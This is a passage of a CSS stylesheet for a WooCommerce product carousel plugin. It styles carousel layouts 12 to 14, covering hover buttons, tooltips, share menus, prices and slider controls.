.psfw-car-template-12 .psfw-button a.psfw-content-lightbox .button-tooltip:before,
.psfw-car-template-12 .psfw-button a.add_to_wishlist .button-tooltip:before,
.psfw-car-template-12 .psfw-button .yith-wcwl-wishlistexistsbrowse.show a .button-tooltip:before,
.psfw-car-template-12 .psfw-button .yith-wcwl-wishlistaddedbrowse.show a .button-tooltip:before,
.psfw-car-template-12 .psfw-button a.psfw-button-design .psfw-span:before,
.psfw-car-template-12 .psfw-button a.add_to_cart_button .psfw-span:before,
.psfw-car-template-12 .psfw-button a.ajax_add_to_cart .psfw-span:before,
.psfw-car-template-12 .psfw-button a.added_to_cart .psfw-span:before{
    content: "";
    position: absolute;
    top: 98%;
    left: 5px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px 4px 0 4px;
    border-color: #D4D4D4 transparent transparent transparent;
}
.psfw-car-template-12 .psfw-button a.psfw-content-lightbox:hover .button-tooltip,
.psfw-car-template-12 .psfw-button a.add_to_wishlist:hover .button-tooltip,
.psfw-car-template-12 .psfw-button .yith-wcwl-wishlistexistsbrowse.show a:hover .button-tooltip,
.psfw-car-template-12 .psfw-button .yith-wcwl-wishlistaddedbrowse.show a:hover .button-tooltip,
.psfw-car-template-12 .psfw-button a.psfw-button-design:hover .psfw-span,
.psfw-car-template-12 .psfw-button a.add_to_cart_button:hover .psfw-span,
.psfw-car-template-12 .psfw-button a.ajax_add_to_cart:hover .psfw-span,
.psfw-car-template-12 .psfw-button a.added_to_cart:hover .psfw-span{
    -webkit-transform: translateY(-10px);
       -moz-transform: translateY(-10px);
        -ms-transform: translateY(-10px);
         -o-transform: translateY(-10px);
            transform: translateY(-10px);
    visibility: visible;
    opacity: 1;
}
/*.psfw-car-template-12 .psfw-button a.add_to_cart_button:hover .psfw-span{
    -webkit-transform: translateY(-1px);
       -moz-transform: translateY(-1px);
        -ms-transform: translateY(-1px);
         -o-transform: translateY(-1px);
            transform: translateY(-1px);
    visibility: visible;
    opacity: 1;
}*/
.psfw-main-product-wrapper.psfw-car-template-12 .bx-wrapper .bx-controls-direction a{
    top: 250px;
    -webkit-transform: none;
       -moz-transform: none;
        -ms-transform: none;
         -o-transform: none;
            transform: none;
}






/*Carousel Layout 13*/
.psfw-car-template-13 a{
    -webkit-transition: all ease 0.3s;
       -moz-transition: all ease 0.3s;
        -ms-transition: all ease 0.3s;
         -o-transition: all ease 0.3s;
            transition: all ease 0.3s;
}
.psfw-car-template-13 .psfw-inner-wrap{
    position: relative;
    overflow: hidden;
    padding-bottom: 50px;
}
.psfw-car-template-13 .psfw-primary-wrap{
    position: relative;
    overflow: hidden;
}
.psfw-car-template-13 .psfw-top-image{
    position: relative;
}
.psfw-car-template-13 .psfw-top-image .psfw-image img{
    margin: 0 auto;
}
.psfw-car-template-13 .psfw-category-wrap{
    position: absolute;
    top: 15px;
    left: 15px;
}
.psfw-car-template-13 .psfw-category-wrap a{
    font-size: 14px;
    color: #FFF;
    background: #cd1f28;
    padding: 5px 10px;
    display: inline-block;
    margin-right: 4px;
}
.psfw-car-template-13 .psfw-category-wrap a:hover{
    background: #000;
}
.psfw-car-template-13 .psfw-social-share-secondary span{
    font-weight: 600;
}
.psfw-car-template-13 .psfw-social-share{
    position: absolute;
    top: 15px;
    right: 15px;
    cursor: pointer;
}
.psfw-car-template-13 .psfw-social-share .psfw-social-share-primary{
    display: block;
    position: absolute;
    top: 30px;
    right: -9px;
    height: 0;
    opacity: 0;
    visibility: hidden;
    overflow: hidden;
    -webkit-transition: all ease 0.5s;
       -moz-transition: all ease 0.5s;
        -ms-transition: all ease 0.5s;
         -o-transition: all ease 0.5s;
            transition: all ease 0.5s;
}
.psfw-car-template-13 .psfw-social-share .psfw-social-share-primary .psfw-share-wrap-contain{
    background: #FFF;
    border: 1px solid #ccc;
    padding: 8px 5px 0;
}
.psfw-car-template-13 .psfw-social-share .psfw-social-share-primary .psfw-share-wrap-contain a{
    display: block;
    font-size: 18px;
    color: #000;
}
.psfw-car-template-13 .psfw-social-share .psfw-social-share-primary .psfw-share-wrap-contain a i{
    display: block;
    line-height: 25px;
    text-align: center;
}
.psfw-car-template-13 .psfw-social-share .psfw-social-share-primary .psfw-share-wrap-contain a:hover{
    color: #cd1f28;
}
.psfw-car-template-13 .psfw-social-share:hover .psfw-social-share-primary{
    height: 300px;
    visibility: visible;
    opacity: 1;
}
.psfw-car-template-13 .psfw-hover-buttons{
    position: absolute;
    z-index: 9;
    display: block;
    top: 50%;
    left: 0;
    right: 0;
    -webkit-transform: translateY(0);
       -moz-transform: translateY(0);
        -ms-transform: translateY(0);
         -o-transform: translateY(0);
            transform: translateY(0);
    opacity: 0;
    visibility: hidden;
    -webkit-transform-origin: center center;
       -moz-transform-origin: center center;
        -ms-transform-origin: center center;
         -o-transform-origin: center center;
            transform-origin: center center;
    width: 55px;
    padding: 5px 0;
    background: rgba(255,255,255,0.9);
    margin: 0 auto;
    -webkit-transition: all ease 0.4s;
       -moz-transition: all ease 0.4s;
        -ms-transition: all ease 0.4s;
         -o-transition: all ease 0.4s;
            transition: all ease 0.4s;
}
.psfw-car-template-13 .psfw-inner-wrap:hover .psfw-hover-buttons{
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
    visibility: visible;
    opacity: 1;
}
.psfw-car-template-13 .psfw-hover-buttons .psfw-button{
    display: block;
}
.psfw-car-template-13 .psfw-hover-buttons .psfw-button a.psfw-content-lightbox,
.psfw-car-template-13 .psfw-hover-buttons .psfw-button a.add_to_wishlist,
.psfw-car-template-13 .psfw-hover-buttons .psfw-button .yith-wcwl-wishlistexistsbrowse.show a,
.psfw-car-template-13 .psfw-hover-buttons .psfw-button .yith-wcwl-wishlistaddedbrowse.show a,
.psfw-car-template-13 .psfw-hover-buttons .psfw-button a.psfw-button-design{
    display: block;
    position: relative;
    color: #000;
    font-size: 18px;
    margin: 25px 0;
    line-height: 1;
    text-align: center;
}
.psfw-car-template-13 .psfw-hover-buttons .psfw-button a.psfw-button-design:before{
    content: "\f06e";
    font-family: fontawesome;
}
.psfw-car-template-13 .psfw-hover-buttons .psfw-button a.psfw-content-lightbox:hover i,
.psfw-car-template-13 .psfw-hover-buttons .psfw-button a.add_to_wishlist:hover i,
.psfw-car-template-13 .psfw-hover-buttons .psfw-button .yith-wcwl-wishlistexistsbrowse.show a:hover i,
.psfw-car-template-13 .psfw-hover-buttons .psfw-button .yith-wcwl-wishlistaddedbrowse.show a:hover i,
.psfw-car-template-13 .psfw-hover-buttons .psfw-button a.psfw-button-design:hover i,
.psfw-car-template-13 .psfw-hover-buttons .psfw-button a.psfw-button-design:hover:before{
    color: #cd1f28;
}
.psfw-car-template-13 .psfw-hover-buttons .psfw-button a.psfw-content-lightbox .button-tooltip,
.psfw-car-template-13 .psfw-hover-buttons .psfw-button a.add_to_wishlist .button-tooltip,
.psfw-car-template-13 .psfw-hover-buttons .psfw-button .yith-wcwl-wishlistexistsbrowse.show a .button-tooltip,
.psfw-car-template-13 .psfw-hover-buttons .psfw-button .yith-wcwl-wishlistaddedbrowse.show a .button-tooltip,
.psfw-car-template-13 .psfw-hover-buttons .psfw-button a.psfw-button-design .psfw-span{
    white-space: nowrap;
    position: absolute;
    top: 50%;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translate(10px, -50%);
       -moz-transform: translate(10px, -50%);
        -ms-transform: translate(10px, -50%);
         -o-transform: translate(10px, -50%);
            transform: translate(10px, -50%);
    left: calc(100% + 8px);
    padding: 5px 10px 4px;
    background: rgba(255,255,255,0.9);
    font-size: 12px;
    text-transform: uppercase;
    -webkit-box-shadow: 2px 0px 5px 1px rgba(0,0,0,0.05);
            box-shadow: 2px 0px 5px 1px rgba(0,0,0,0.05);
    -webkit-transition: all ease 0.4s;
       -moz-transition: all ease 0.4s;
        -ms-transition: all ease 0.4s;
         -o-transition: all ease 0.4s;
            transition: all ease 0.4s;
}
.psfw-car-template-13 .psfw-hover-buttons .psfw-button a.psfw-content-lightbox .button-tooltip:before,
.psfw-car-template-13 .psfw-hover-buttons .psfw-button a.add_to_wishlist .button-tooltip:before,
.psfw-car-template-13 .psfw-hover-buttons .psfw-button .yith-wcwl-wishlistexistsbrowse.show a .button-tooltip:before,
.psfw-car-template-13 .psfw-hover-buttons .psfw-button .yith-wcwl-wishlistaddedbrowse.show a .button-tooltip:before,
.psfw-car-template-13 .psfw-hover-buttons .psfw-button a.psfw-button-design .psfw-span:before{
    position: absolute;
    content: "";
    top: 50%;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
    left: 0;
    margin-left: -7px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 5px 8px 5px 0;
    border-color: transparent rgba(255,255,255,0.9) transparent transparent;
}
.psfw-car-template-13 .psfw-hover-buttons .psfw-button a.psfw-content-lightbox:hover .button-tooltip,
.psfw-car-template-13 .psfw-hover-buttons .psfw-button a.add_to_wishlist:hover .button-tooltip,
.psfw-car-template-13 .psfw-hover-buttons .psfw-button .yith-wcwl-wishlistexistsbrowse.show a:hover .button-tooltip,
.psfw-car-template-13 .psfw-hover-buttons .psfw-button .yith-wcwl-wishlistaddedbrowse.show a:hover .button-tooltip,
.psfw-car-template-13 .psfw-hover-buttons .psfw-button a.psfw-button-design:hover .psfw-span{
    visibility: visible;
    opacity: 1;
    -webkit-transform: translate(0px, -50%);
       -moz-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
         -o-transform: translate(0px, -50%);
            transform: translate(0px, -50%);
}
.psfw-car-template-13 .psfw-title{
    font-size: 14px;
    display: block;
    margin: 15px 0;
    font-weight: 500;
    text-align: center;
}
.psfw-car-template-13 .psfw-title a{
    color: #000;
}
.psfw-car-template-13 .psfw-title a:hover{
    color: #c92025;
}
.psfw-car-template-13 .psfw-price{
    display: block;
    margin-bottom: 15px;
    text-align: center;
}
.psfw-car-template-13 .psfw-price .price{
    font-size: 16px;
    font-weight: 600;
}
.psfw-car-template-13 .psfw-price .price del{
    color: rgba(0,0,0,0.6);
    font-weight: 600;
}
.psfw-car-template-13 .psfw-price .price ins{
    color: rgba(0,0,0,1);
    font-weight: 600;
}
.psfw-car-template-13.woocommerce .star-rating{
    display: block;
    margin: 10px auto 12px;
    text-align: center;
    float: none;
    width: 7em;
    letter-spacing: 5px;
    font-size: 12px;
    height: 15px;
    line-height: 1.1;
}
.psfw-car-template-13 .psfw-content{
    display: block;
    margin: 10px 0;
    font-size: 14px;
    color: #858585;
    max-height: 42px;
    overflow: hidden;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    text-align: center;
    -webkit-transform: translateX(0);
       -moz-transform: translateX(0);
        -ms-transform: translateX(0);
         -o-transform: translateX(0);
            transform: translateX(0);
    visibility: visible;
    opacity: 1;
    -webkit-transition: all ease 0.4s;
       -moz-transition: all ease 0.4s;
        -ms-transition: all ease 0.4s;
         -o-transition: all ease 0.4s;
            transition: all ease 0.4s;
}
.psfw-car-template-13 .psfw-hover .add_to_cart_button,
.psfw-car-template-13 .psfw-hover .added_to_cart,
.psfw-car-template-13 .psfw-hover .ajax_add_to_cart{
    background: none;
    border: none;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    color: #cd1f28;
    text-decoration: underline;
    margin-top: 0;
    border: none !important;
}
.psfw-car-template-13 .psfw-hover .add_to_cart_button:hover,
.psfw-car-template-13 .psfw-hover .added_to_cart:hover,
.psfw-car-template-13 .psfw-hover .ajax_add_to_cart:hover{
    background: none;
    color: #000;
    text-decoration: underline;
}
.psfw-car-template-13 .psfw-hover{
    position: absolute;
    bottom: 0;
    display: block;
    left: 0;
    right: 0;
    width: 100%;
    padding: 10px 0;
    background: #FFF;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateX(-100%);
       -moz-transform: translateX(-100%);
        -ms-transform: translateX(-100%);
         -o-transform: translateX(-100%);
            transform: translateX(-100%);
    -webkit-transition: all ease 0.4s;
       -moz-transition: all ease 0.4s;
        -ms-transition: all ease 0.4s;
         -o-transition: all ease 0.4s;
            transition: all ease 0.4s;
}
.psfw-car-template-13 .psfw-inner-wrap:hover .psfw-hover{
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateX(0);
       -moz-transform: translateX(0);
        -ms-transform: translateX(0);
         -o-transform: translateX(0);
            transform: translateX(0);
}
.psfw-car-template-13 .psfw-inner-wrap .psfw-hover .psfw-button{
    text-align: center;
}
.psfw-car-template-13 .psfw-inner-wrap:hover .psfw-content{
    -webkit-transform: translateX(100%);
       -moz-transform: translateX(100%);
        -ms-transform: translateX(100%);
         -o-transform: translateX(100%);
            transform: translateX(100%);
    visibility: hidden;
    opacity: 0;
}
.psfw-car-template-13 .psfw-secondary-wrap,
.psfw-car-template-13 .psfw-secondary-wrap .psfw-content{
    padding: 0 30px;
}
.psfw-car-template-13 .bx-wrapper .bx-prev{
    left: -30px;
}
.psfw-car-template-13 .bx-wrapper .bx-next{
    right: -30px;
}
.psfw-car-template-13.psfw-main-product-wrapper .bx-wrapper .bx-controls-direction a,
.psfw-car-template-13.psfw-display-popup .bx-wrapper .bx-controls-direction a{
    background: #CD1F28;
    color: #FFF;
}
.psfw-main-product-wrapper.psfw-car-template-13 .bx-wrapper .bx-controls-direction a i,
.psfw-display-popup.psfw-car-template-13 .bx-wrapper .bx-controls-direction a i {
    line-height: 40px;
}
.psfw-car-template-13.psfw-main-product-wrapper .bx-wrapper .bx-controls-direction a:hover,
.psfw-car-template-13.psfw-display-popup .bx-wrapper .bx-controls-direction a:hover{
    background: #000;
}
.psfw-car-template-13 .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{
    width: 100%;
    text-align: center;
}
.psfw-car-template-13 .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager .bx-pager-item a{
    background: #ef4f58;
    opacity: 0.5;
    height: 10px;
    width: 10px;
    -webkit-border-radius: 50%;
            border-radius: 50%;
    -webkit-transform: scale(1);
       -moz-transform: scale(1);
        -ms-transform: scale(1);
         -o-transform: scale(1);
            transform: scale(1);
    -webkit-transition: all ease 0.3s;
       -moz-transition: all ease 0.3s;
        -ms-transition: all ease 0.3s;
         -o-transition: all ease 0.3s;
            transition: all ease 0.3s;
}
.psfw-car-template-13 .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager .bx-pager-item a:hover,
.psfw-car-template-13 .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager .bx-pager-item a.active{
    background: #cd1f28;
    border-color: #cd1f28;
    opacity: 1;
    -webkit-transform: scale(1.2);
       -moz-transform: scale(1.2);
        -ms-transform: scale(1.2);
         -o-transform: scale(1.2);
            transform: scale(1.2);
}








/*Carousel Layout 14*/
.psfw-car-template-14 a{
    -webkit-transition: all ease 0.3s;
       -moz-transition: all ease 0.3s;
        -ms-transition: all ease 0.3s;
         -o-transition: all ease 0.3s;
            transition: all ease 0.3s;
}
.psfw-car-template-14 .psfw-inner-wrap{
    position: relative;
    overflow: hidden;
}
.psfw-car-template-14 .psfw-top-image{
    position: relative;
}
.psfw-car-template-14 .psfw-top-image:after{
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0,0,0,0.3);
    z-index: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all ease 0.4s;
       -moz-transition: all ease 0.4s;
        -ms-transition: all ease 0.4s;
         -o-transition: all ease 0.4s;
            transition: all ease 0.4s;
}
.psfw-car-template-14 .psfw-inner-wrap:hover .psfw-top-image:after{
    visibility: visible;
    opacity: 1;    
}
.psfw-car-template-14 .psfw-top-image .psfw-image img{
    margin: 0 auto;
}
.psfw-car-template-14 .psfw-category-wrap{
    position: absolute;
    top: 15px;
    left: 15px;
    z-index: 1;
}
.psfw-car-template-14 .psfw-category-wrap a{
    font-size: 12px;
    color: #000;
    display: inline-block;
    margin-right: 4px;
    position: relative;
    background: #FFF;
    -webkit-border-radius: 15px;
            border-radius: 15px;
    padding: 5px 10px !important;
}
.psfw-car-template-14 .psfw-inner-wrap:hover .psfw-category-wrap a{
    color: #f1492e;
}
.psfw-car-template-14 .psfw-inner-wrap .psfw-category-wrap a:hover{
    background: #f1492e;
    color: #FFF !important;
}
.psfw-car-template-14 .psfw-category-wrap a:before{
    width: 4px;
    height: 4px;
    background: #000;
    content: "";
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
    left: 0;
    -webkit-transition: all ease 0.3s;
       -moz-transition: all ease 0.3s;
        -ms-transition: all ease 0.3s;
         -o-transition: all ease 0.3s;
            transition: all ease 0.3s;
}

.psfw-car-template-14 .psfw-inner-wrap:hover .psfw-category-wrap a:before{
    background: #FFF;
}
.psfw-car-template-14 .psfw-category-wrap a:first-of-type{
    padding-left: 0;
}
.psfw-car-template-14 .psfw-category-wrap a:first-of-type:before{
    display: none;
}
.psfw-car-template-14 .psfw-inner-wrap .psfw-category-wrap a:hover{
    color: #f1492e;
}
.psfw-car-template-14 .psfw-hover-buttons{
    display: block;
    position: absolute;
    z-index: 9;
    top: 50%;
    -webkit-transform: translate(-150%, -50%) translateZ(0);
       -moz-transform: translate(-150%, -50%) translateZ(0);
        -ms-transform: translate(-150%, -50%) translateZ(0);
         -o-transform: translate(-150%, -50%) translateZ(0);
            transform: translate(-150%, -50%) translateZ(0);
    -webkit-backface-visibility: hidden;
       -moz-backface-visibility: hidden;
            backface-visibility: hidden;
    left: 50%;
    visibility: hidden;
    opacity: 0;
    margin: 0 auto;
    background: #FFF;
    padding: 0px 10px;
    white-space: nowrap;
    -webkit-border-radius: 45px;
            border-radius: 45px;
    -webkit-transition: all ease 0.4s;
       -moz-transition: all ease 0.4s;
        -ms-transition: all ease 0.4s;
         -o-transition: all ease 0.4s;
            transition: all ease 0.4s;
}
.psfw-car-template-14 .psfw-inner-wrap:hover .psfw-hover-buttons{
    visibility: visible;
    opacity: 1;
    -webkit-transform: translate(-50%, -50%) translateZ(0);
       -moz-transform: translate(-50%, -50%) translateZ(0);
        -ms-transform: translate(-50%, -50%) translateZ(0);
         -o-transform: translate(-50%, -50%) translateZ(0);
            transform: translate(-50%, -50%) translateZ(0);
}
.psfw-car-template-14 .psfw-hover-buttons .psfw-button{
    display: inline-block;
}
.psfw-car-template-14 .psfw-hover-buttons .psfw-button a.psfw-content-lightbox,
.psfw-car-template-14 .psfw-hover-buttons .psfw-button a.add_to_wishlist,
.psfw-car-template-14 .psfw-hover-buttons .psfw-button .yith-wcwl-wishlistexistsbrowse.show a,
.psfw-car-template-14 .psfw-hover-buttons .psfw-button .yith-wcwl-wishlistaddedbrowse.show a,
.psfw-car-template-14 .psfw-hover-buttons .psfw-button a.add_to_cart_button,
.psfw-car-template-14 .psfw-hover-buttons .psfw-button a.added_to_cart,
.psfw-car-template-14 .psfw-hover-buttons .psfw-button a.ajax_add_to_cart,
.psfw-car-template-14 .psfw-hover-buttons .psfw-button a.psfw-button-design{
    position: relative;
    display: block;
    color: #000;
    padding: 15px 0;
}
.psfw-car-template-14 .psfw-hover-buttons .psfw-button a.psfw-content-lightbox:hover,
.psfw-car-template-14 .psfw-hover-buttons .psfw-button a.add_to_wishlist:hover,
.psfw-car-template-14 .psfw-hover-buttons .psfw-button .yith-wcwl-wishlistexistsbrowse.show a:hover,
.psfw-car-template-14 .psfw-hover-buttons .psfw-button .yith-wcwl-wishlistaddedbrowse.show a:hover,
.psfw-car-template-14 .psfw-hover-buttons .psfw-button a.add_to_cart_button:hover,
.psfw-car-template-14 .psfw-hover-buttons .psfw-button a.added_to_cart:hover,
.psfw-car-template-14 .psfw-hover-buttons .psfw-button a.ajax_add_to_cart:hover,
.psfw-car-template-14 .psfw-hover-buttons .psfw-button a.psfw-button-design:hover{
    color: #005DB5;
}
.psfw-car-template-14 .psfw-hover-buttons .psfw-button a.psfw-content-lightbox span.button-tooltip,
.psfw-car-template-14 .psfw-hover-buttons .psfw-button a.add_to_wishlist span.button-tooltip,
.psfw-car-template-14 .psfw-hover-buttons .psfw-button .yith-wcwl-wishlistexistsbrowse.show a span.button-tooltip,
.psfw-car-template-14 .psfw-hover-buttons .psfw-button .yith-wcwl-wishlistaddedbrowse.show a span.button-tooltip,
.psfw-car-template-14 .psfw-hover-buttons .psfw-button a.add_to_cart_button span.psfw-span,
.psfw-car-template-14 .psfw-hover-buttons .psfw-button a.added_to_cart span.psfw-span,
.psfw-car-template-14 .psfw-hover-buttons .psfw-button a.ajax_add_to_cart span.psfw-span,
.psfw-car-template-14 .psfw-hover-buttons .psfw-button a.psfw-button-design span.psfw-span{
    position: absolute;
    bottom: 100%;
    left: 0;
    font-size: 12px;
    line-height: 1;
    font-weight: 400;
    padding: 7px 12px;
    white-space: nowrap;
    background: #005DB5;
    color: #FFF;
    -webkit-transform: translateY(-20px) translateZ(0);
       -moz-transform: translateY(-20px) translateZ(0);
        -ms-transform: translateY(-20px) translateZ(0);
         -o-transform: translateY(-20px) translateZ(0);
            transform: translateY(-20px) translateZ(0);
    -webkit-backface-visibility: hidden;
       -moz-backface-visibility: hidden;
            backface-visibility: hidden;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all ease 0.4s;
       -moz-transition: all ease 0.4s;
        -ms-transition: all ease 0.4s;
         -o-transition: all ease 0.4s;
            transition: all ease 0.4s;
}
.psfw-car-template-14 .psfw-hover-buttons .psfw-button a.psfw-content-lightbox:hover span.button-tooltip,
.psfw-car-template-14 .psfw-hover-buttons .psfw-button a.add_to_wishlist:hover span.button-tooltip,
.psfw-car-template-14 .psfw-hover-buttons .psfw-button .yith-wcwl-wishlistexistsbrowse.show a:hover span.button-tooltip,
.psfw-car-template-14 .psfw-hover-buttons .psfw-button .yith-wcwl-wishlistaddedbrowse.show a:hover span.button-tooltip,
.psfw-car-template-14 .psfw-hover-buttons .psfw-button a.added_to_cart:hover span.psfw-span,
.psfw-car-template-14 .psfw-hover-buttons .psfw-button a.add_to_cart_button:hover span.psfw-span,
.psfw-car-template-14 .psfw-hover-buttons .psfw-button a.ajax_add_to_cart:hover span.psfw-span,
.psfw-car-template-14 .psfw-hover-buttons .psfw-button a.psfw-button-design:hover span.psfw-span{
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateY(-10px);
       -moz-transform: translateY(-10px);
        -ms-transform: translateY(-10px);
         -o-transform: translateY(-10px);
            transform: translateY(-10px);
}
.psfw-car-template-14 .psfw-hover-buttons .psfw-button a.psfw-content-lightbox span.button-tooltip:before,
.psfw-car-template-14 .psfw-hover-buttons .psfw-button a.add_to_wishlist span.button-tooltip:before,
.psfw-car-template-14 .psfw-hover-buttons .psfw-button .yith-wcwl-wishlistexistsbrowse.show a span.button-tooltip:before,
.psfw-car-template-14 .psfw-hover-buttons .psfw-button .yith-wcwl-wishlistaddedbrowse.show a span.button-tooltip:before,
.psfw-car-template-14 .psfw-hover-buttons .psfw-button a.add_to_cart_button span.psfw-span:before,
.psfw-car-template-14 .psfw-hover-buttons .psfw-button a.added_to_cart span.psfw-span:before,
.psfw-car-template-14 .psfw-hover-buttons .psfw-button a.ajax_add_to_cart span.psfw-span:before,
.psfw-car-template-14 .psfw-hover-buttons .psfw-button a.psfw-button-design span.psfw-span:before{
    position: absolute;
    content: "";
    bottom: 0;
    margin-bottom: -4px;
    left: 10px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 5px 5px 0 5px;
    border-color: #005DB5 transparent transparent transparent;
}
.psfw-car-template-14 .psfw-hover-buttons .psfw-button a.add_to_cart_button,
.psfw-car-template-14 .psfw-hover-buttons .psfw-button a.ajax_add_to_cart{
    background: none;
    padding: 15px 0;
    display: block;
    border: none;
    margin-top: 0;
    border: none !important;
}
.psfw-car-template-14 .psfw-hover-buttons .psfw-button a.add_to_cart_button:hover,
.psfw-car-template-14 .psfw-hover-buttons .psfw-button a.ajax_add_to_cart:hover{
    background: none;
    border: none;
}
.psfw-car-template-14 .psfw-hover-buttons .psfw-button a.psfw-content-lightbox i,
.psfw-car-template-14 .psfw-hover-buttons .psfw-button a.add_to_wishlist i,
.psfw-car-template-14 .psfw-hover-buttons .psfw-button .yith-wcwl-wishlistexistsbrowse.show a i,
.psfw-car-template-14 .psfw-hover-buttons .psfw-button .yith-wcwl-wishlistaddedbrowse.show a i{
    width: 45px;
    text-align: center;
    padding-right: 2px;
    border-right: solid 1px #ddd;
}
.psfw-car-template-14 .psfw-hover-buttons .psfw-button a.psfw-button-design i{
    border-right: none;
}
.psfw-car-template-14 .psfw-hover-buttons .psfw-button a.psfw-button-design:before{
    content: "\f06e";
    font-family: fontawesome;
    display: block;
    font-size: 18px;
    width: 45px;
    height: 17px;
    line-height: 17px;
    text-align: center;
    padding-right: 2px;
    border-right: solid 1px #ddd;
}
.psfw-car-template-14 .psfw-hover-buttons .psfw-button a.add_to_cart_button:before,
.psfw-car-template-14 .psfw-hover-buttons .psfw-button a.added_to_cart:before,
.psfw-car-template-14 .psfw-hover-buttons .psfw-button a.ajax_add_to_cart:before{
    content: "\f07a";
    display: block;
    font-family: fontawesome;
    font-size: 18px;
    width: 45px;
    height: 17px;
    line-height: 17px;
    text-align: center;
    padding-right: 2px;
    border-right: solid 1px #ddd;
}
.psfw-car-template-14 .psfw-hover-buttons .psfw-button:last-of-type a.psfw-button-design:before{
    border-right: none;
}
.psfw-car-template-14 .psfw-hover-buttons .psfw-button a.product_type_variable:before{
    content: "\f25a";
    display: block;
    font-family: fontawesome;
    font-size: 18px;
    width: 45px;
    height: 17px;
    line-height: 17px;
    text-align: center;
    padding-right: 2px;
    border-right: solid 1px #ddd;
}
.psfw-car-template-14 .psfw-secondary-wrap{
    text-align: left;
}
.psfw-car-template-14 .psfw-secondary-wrap .psfw-review-hover{
    display: block;
    width: 100%;
    float: left;
    position: relative;
    margin: 15px 0 10px;
}
.psfw-car-template-14 .psfw-secondary-wrap .psfw-review-hover:before,
.psfw-car-template-14 .psfw-secondary-wrap .psfw-review-hover:after{
    display: table;
    clear: both;
    content: "";
}
.psfw-car-template-14 .psfw-secondary-wrap .star-rating{
    float: left;
    color: #908F94;
    display: block;
    font-size: 14px;
}
.psfw-car-template-14 .psfw-secondary-wrap .psfw-secondary-center{
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -webkit-box-align: center;
    align-items: center;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    width: 100%;
    margin-bottom: 5px;
}
.psfw-car-template-14 .psfw-secondary-wrap .psfw-secondary-center .psfw-title{
    width: calc(100% - 120px);
    font-size: 16px;
    font-weight: 500;
    padding-right: 20px;
}
.psfw-car-template-14 .psfw-secondary-wrap .psfw-secondary-center .psfw-price{
    width: 120px;
    padding-left: 20px;
    border-left: 1px solid #ccc;
}
.psfw-car-template-14 .psfw-secondary-wrap .psfw-secondary-center .psfw-title a{
    color: #000;
}
.psfw-car-template-14 .psfw-secondary-wrap .psfw-secondary-center .psfw-title a:hover{
    color: #ef4c2d;
}
.psfw-car-template-14 .psfw-secondary-wrap .psfw-secondary-center .psfw-price .price del{
    font-size: 14px;
    color: #888;
    font-weight: 500;
}
.psfw-car-template-14 .psfw-secondary-wrap .psfw-secondary-center .psfw-price .price ins{
    font-size: 16px;
    color: #000;
    font-weight: 500;
}
.psfw-car-template-14 .psfw-secondary-wrap .psfw-secondary-center .psfw-price .price{
    line-height: 1.25;
}
.psfw-car-template-14 .psfw-secondary-wrap .psfw-hover-content{
    font-size: 14px;
    color: #909090;
    display: block;
    margin-bottom: 20px;
}
.psfw-car-template-14 .psfw-social-buttons{
    display: block;
}
.psfw-car-template-14 .psfw-social-buttons .psfw-share-wrap-contain a{
    display: inline-block;
    font-size: 18px;
    color: #FFF;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    background: #ef4c2d;
    margin-left: 2px;
}
.psfw-car-template-14 .psfw-social-buttons .psfw-share-wrap-contain a i{
    display: block;
    line-height: 30px;
}
.psfw-car-template-14 .psfw-social-buttons .psfw-share-wrap-contain a:first-of-type{
    margin-left: 0;
}
.psfw-car-template-14 .psfw-social-buttons .psfw-share-wrap-contain a:hover{
    color: #FFF;
    background: #005DB5;
}
.psfw-car-template-14 .bx-wrapper .bx-prev{
    left: 10px;
}
.psfw-car-template-14 .bx-wrapper .bx-next{
    right: 10px;
}
.psfw-car-template-14.psfw-main-product-wrapper .bx-wrapper .bx-controls-direction a,
.psfw-car-template-14.psfw-display-popup .bx-wrapper .bx-controls-direction a{
    background: #005DB5;
    color: #FFF;
}
.psfw-car-template-14.psfw-main-product-wrapper .bx-wrapper .bx-controls-direction a i,
.psfw-car-template-14.psfw-display-popup .bx-wrapper .bx-controls-direction a i{
    display: block;
    line-height: 38px;
}
.psfw-car-template-14.psfw-main-product-wrapper .bx-wrapper .bx-controls-direction a:hover,
.psfw-car-template-14.psfw-display-popup .bx-wrapper .bx-controls-direction a:hover{
    background: #ef4c2d;
    color: #FFF;
}
.psfw-car-template-14 .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager .bx-pager-item a{
    background: #005DB5;
    height: 5px;
    width: 5px;
    border: none;
    -webkit-border-radius: 0;
            border-radius: 0;
    -webkit-transition: all ease 0.3s;
       -moz-transition: all ease 0.3s;
        -ms-transition: all ease 0.3s;
